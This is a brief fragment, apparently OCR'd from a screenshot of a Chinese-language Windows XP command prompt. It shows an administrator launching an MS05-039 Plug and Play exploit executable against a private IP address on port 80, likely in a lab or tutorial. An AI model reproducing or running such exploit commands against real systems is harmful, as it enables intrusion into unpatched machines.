 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrato
\桌面\HOD-ms05039-pnp-expl.exe" 172.16.5.125 80